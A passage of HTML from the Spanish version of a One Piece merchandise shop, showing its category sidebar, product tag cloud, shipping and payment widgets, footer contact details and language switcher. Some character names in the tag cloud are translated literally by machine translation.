<li class="cat-item cat-item-3068"><a href="https://onepiece.store/es/collections/mono-d-dragon-want-posters/">Monkey D. Se busca dragón Pósters</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/es/collections/nami-merchandising/">Mercancía de Nami</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/es/collections/nami-wanted-posters/">Nami quería Pósters</a></li>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/es/collections/lamparas-3d-de-una-sola-pieza/">Lámparas 3D One Piece</a></li>
<li class="cat-item cat-item-207"><a href="https://onepiece.store/es/collections/accesorios-de-una-pieza/">Accesorios One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/es/collections/one-piece-action-figures/">Figuras de acción One Piece</a></li>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/es/collections/fundas-airpod-de-una-pieza/">Fundas para Airpods One Piece</a></li>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/es/collections/mochilas-de-una-pieza/">Mochilas One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/es/collections/bolsas-de-una-sola-pieza/">Bolsas One Piece</a></li>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/es/collections/gorros-de-una-pieza/">Gorros One Piece</a></li>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/es/collections/one-piece-bedding-sets/">Juegos de cama One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/es/collections/bikini-de-una-pieza/">Bikini One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/es/collections/manta-de-una-sola-pieza/">Manta One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/es/collections/almohadas-de-una-pieza-para-el-cuerpo-dakimakura/">One Piece Almohadas Corporales / Dakimakura</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/es/collections/pulseras-de-una-pieza/">Pulseras One Piece</a></li>
<li class="cat-item cat-item-203"><a href="https://onepiece.store/es/collections/estuches-de-una-sola-pieza/">Casos One Piece</a></li>
<li class="cat-item cat-item-136"><a href="https://onepiece.store/es/collections/one-piece-charactors/">Personajes One Piece</a></li>
<li class="cat-item cat-item-172"><a href="https://onepiece.store/es/collections/tela-de-una-sola-pieza/">Tela One Piece</a></li>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/es/collections/una-pieza-de-compresion-mangas-largas/">Compresión One Piece (mangas largas)</a></li>
<li class="cat-item cat-item-188"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza/">One PieceCosplay</a></li>
<li class="cat-item cat-item-223"><a href="https://onepiece.store/es/collections/decoracion-de-una-sola-pieza/">Decoración One Piece</a></li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/es/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859"><a href="https://onepiece.store/es/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a></li>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/es/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/es/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/es/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/es/collections/mascarillas-de-una-pieza/">Mascarillas One Piece</a></li>
<li class="cat-item cat-item-197"><a href="https://onepiece.store/es/collections/one-piece-figures-toys/">Figuras y juguetes One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/es/collections/una-pieza-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/es/collections/caja-de-regalo-de-una-pieza/">Caja de regalo One Piece</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/es/collections/guantes-de-una-pieza/">Guantes One Piece</a></li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/es/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/es/collections/gorros-gorros-de-una-pieza/">Sombreros y gorras One Piece</a></li>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/es/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
<li class="cat-item cat-item-175"><a href="https://onepiece.store/es/collections/sudaderas-de-una-pieza-2/">One Piece sudaderas con capucha</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/es/collections/one-piece-iphone-cases/">One Piece Fundas para iPhone</a></li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/es/collections/chaquetas-de-una-pieza/">Chaquetas One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/es/collections/teclas-de-una-pieza/">Teclas One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/es/collections/llaveros-de-una-pieza/">Llaveros One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/es/collections/kimono-de-una-pieza/">Kimono One Piece</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/es/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza-para-hombre/">One Piece hombres Cosplay</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/es/collections/one-piece-mouse-pads/">Alfombrillas de ratón One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/es/collections/tazas-de-una-pieza/">Tazas One Piece</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/es/collections/collares-de-una-pieza/">One Piece Collares</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/es/collections/cuaderno-de-una-pieza/">Cuaderno One Piece</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/es/collections/pantalones-de-una-pieza-joggers/">One Piece Pantalones y Joggers</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/es/collections/estuches-de-una-pieza/">Estuches One Piece</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/es/collections/almohadas-de-una-pieza/">One Piece Almohadas</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/es/collections/alfileres-de-una-pieza/">Pines One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/es/collections/naipes-de-una-pieza/">Naipes One Piece</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/es/collections/peluches-de-una-pieza/">Peluches One Piece</a></li>
<li class="cat-item cat-item-225"><a href="https://onepiece.store/es/collections/carteles-de-una-pieza/">One Piece Pósters</a></li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/es/collections/rompecabezas-de-una-pieza/">Rompecabezas One Piece</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/es/collections/alfombras-de-una-sola-pieza/">Alfombras One Piece</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/es/collections/one-piece-samsung-cases/">One Piece Fundas de Samsung</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/es/collections/one-piece-shoes/">Zapatos One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/es/collections/pantuflas-de-una-pieza/">Zapatillas One Piece</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/es/collections/one-piece-socks/">Calcetines One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/es/collections/sudaderas-de-una-pieza/">One Piece Sudaderas</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/es/collections/one-piece-swords/">Espadas One Piece</a></li>
<li class="cat-item cat-item-173"><a href="https://onepiece.store/es/collections/camisetas-de-una-pieza/">Camisetas One Piece</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/es/collections/camisetas-sin-mangas-de-una-pieza/">Camisetas de tirantes One Piece</a></li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/es/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/es/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/es/collections/one-piece-wall-arts/">One Piece Artes de la pared</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/es/collections/carteras-de-una-sola-pieza/">Carteras One Piece</a></li>
<li class="cat-item cat-item-3063"><a href="https://onepiece.store/es/collections/carteles-de-busqueda-de-una-sola-pieza/">One Piece Se busca Pósters</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/es/collections/pelucas-de-pelo-de-una-pieza/">One Piece Pelucas y Cabello</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza-para-mujer/">One Piece mujeres Cosplay</a></li>
<li class="cat-item cat-item-192"><a href="https://onepiece.store/es/collections/equipo-de-entrenamiento-de-una-sola-pieza/">Equipo de entrenamiento One Piece</a></li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/es/collections/others/">Otros</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/es/collections/portgas-d-ace-merch/">Mercancía de Portgas D. Ace</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/es/collections/portgas-d-ace-buscado-carteles/">Se busca Portgas D. Ace Pósters</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/es/collections/rononoa-zoro-merchandising/">Mercancía de Rononoa Zoro</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/es/collections/rononoa-zoro-buscado-carteles/">Rononoa Zoro Wanted Pósters</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/es/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/es/collections/sanji-merchandising/">Mercancía de Sanji</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/es/collections/sanji-want-posters/">Sanji quería Pósters</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/es/collections/shanks-merch/">Mercancía de Shanks</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/es/collections/tony-tony-chopper-merchandising/">Mercancía de Tony Tony Chopper</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/es/collections/tony-tony-chopper-se-queria-carteles/">Tony Tony Chopper Se Busca Pósters</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/es/collections/trafalgar-d-water-law-merch/">Mercancía de Trafalgar D. Water Law</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/es/collections/usopp-merch/">Usopp Merch</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-4" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Etiquetas del producto</span><div class="tagcloud"><a href="https://onepiece.store/es/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 productos)" data-no-translation-aria-label="">As</a>
<a href="https://onepiece.store/es/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 productos)" data-no-translation-aria-label="">animado</a>
<a href="https://onepiece.store/es/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 productos)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/es/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 productos)" data-no-translation-aria-label="">Arroyo</a>
<a href="https://onepiece.store/es/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 productos)" data-no-translation-aria-label="">Helicóptero</a>
<a href="https://onepiece.store/es/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 productos)" data-no-translation-aria-label="">bordado</a>
<a href="https://onepiece.store/es/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 productos)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/es/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 productos)" data-no-translation-aria-label="">feed-custom_label_4-ugly-jersey</a>
<a href="https://onepiece.store/es/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 productos)" data-no-translation-aria-label="">franco</a>
<a href="https://onepiece.store/es/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 productos)" data-no-translation-aria-label="">sudadera con capucha1</a>
<a href="https://onepiece.store/es/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 productos)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/es/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 productos)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/es/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 productos)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/es/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 productos)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/es/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 productos)" data-no-translation-aria-label="">una pieza</a>
<a href="https://onepiece.store/es/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 productos)" data-no-translation-aria-label="">Accesorios One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 productos)" data-no-translation-aria-label="">figuras de acción de una pieza</a>
<a href="https://onepiece.store/es/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 productos)" data-no-translation-aria-label="">animado de una pieza</a>
<a href="https://onepiece.store/es/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 productos)" data-no-translation-aria-label="">Gorros One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 productos)" data-no-translation-aria-label="">Ropa One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 productos)" data-no-translation-aria-label="">Decoración One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 productos)" data-no-translation-aria-label="">Decoración One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 productos)" data-no-translation-aria-label="">Regalo One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 productos)" data-no-translation-aria-label="">regalo de una pieza para fan</a>
<a href="https://onepiece.store/es/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 productos)" data-no-translation-aria-label="">Sudadera con capucha One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 productos)" data-no-translation-aria-label="">Gorros de punto One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 productos)" data-no-translation-aria-label="">Regalo de los amantes de One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 productos)" data-no-translation-aria-label="">Manga One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 productos)" data-no-translation-aria-label="">Mercancía One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 productos)" data-no-translation-aria-label="">mercancía de una pieza</a>
<a href="https://onepiece.store/es/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 productos)" data-no-translation-aria-label="">Tienda One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 productos)" data-no-translation-aria-label="">One Piece Se busca Pósters</a>
<a href="https://onepiece.store/es/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 productos)" data-no-translation-aria-label="">One Piece Gorros de invierno</a>
<a href="https://onepiece.store/es/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 productos)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/es/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 productos)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/es/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 productos)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/es/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 productos)" data-no-translation-aria-label="">sc-10119168-camisas-all-over-printed-714</a>
<a href="https://onepiece.store/es/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 productos)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/es/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 productos)" data-no-translation-aria-label="">sc-10358697-sudaderas-1093</a>
<a href="https://onepiece.store/es/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 productos)" data-no-translation-aria-label="">Vástagos</a>
<a href="https://onepiece.store/es/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 productos)" data-no-translation-aria-label="">Ley de Trafalgar</a>
<a href="https://onepiece.store/es/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 productos)" data-no-translation-aria-label="">feo</a>
<a href="https://onepiece.store/es/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 productos)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/es/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 productos)" data-no-translation-aria-label="">Barba blanca</a>
<a href="https://onepiece.store/es/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 productos)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Envío al mundo entero</span><div class="textwidget custom-html-widget"><p>Enviamos a más de 200 países
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Compra con confianza</span><div class="textwidget custom-html-widget"><p>
	24/7 Protegido desde clics hasta la entrega
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Garantía internacional</span><div class="textwidget custom-html-widget"><p>
	Ofrecido en el país de uso
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Pago seguro 100%</span><div class="textwidget custom-html-widget"><p>
	Paypal/MasterCard/Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Tarjeta de regalo de la tienda One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="Tarjeta de regalo de una pieza - Tienda One Piece" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Nuestra compañía</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/es/sobre-nosotros/">Sobre nosotros</a></li>
<li><a href="https://onepiece.store/es/terminos-y-condiciones/"><span style="font-weight: 400;">Términos y condiciones</span></a></li>
<li><a href="https://onepiece.store/es/politicas-de-privacidad/">Políticas de privacidad</a></li>
<li><a href="https://onepiece.store/es/politica-de-derechos-de-autor-de-dmca/"><span style="font-weight: 400;">DMCA – Política de derechos de autor</span></a></li>
<li><a href="https://onepiece.store/es/ley-de-transparencia-de-la-cadena-de-suministro-ca-sb657/">CA SB657: Ley de transparencia de la cadena de suministro</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Apoyo</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/es/envio-entrega-politicas/"><span style="font-weight: 400;">Políticas de envío y entrega</span></a></li>
<li><a href="https://onepiece.store/es/terminos-de-pago/"><span style="font-weight: 400;">Términos de pago</span></a></li>
<li><a href="https://onepiece.store/es/politicas-de-devolucion-reembolso/"><span style="font-weight: 400;">Políticas de devolución y reembolso</span></a></li>
<li><a href="https://onepiece.store/es/contactenos/">Contáctenos</a></li>
<li><a href="https://onepiece.store/es/ayuda-al-cliente/">Ayuda al cliente (preguntas frecuentes)</a></li>
<li><a href="https://onepiece.store/es/venta-al-por-mayor/">Venta al por mayor</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTÁCTENOS</span>			<div class="textwidget"><p><strong>Nuestra oficina central</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, EE. UU.</span><br />
<strong>Nuestra bodega</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Edificio 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hora: 9AM – 5PM (lunes a viernes)<br />
Correo electrónico: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Mercancía</strong><br />
Mercancía oficial de One Piece</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div data-rocket-location-hash="73ebc23c2ca66eb220dafcc6d5d1953c" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="a529bf481094659923375975411b4064" class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a>                    <a href="https://onepiece.store/five-aesthetics-wed-like-to-see-as-islands/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/five-aesthetics-wed-like-to-see-as-islands/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
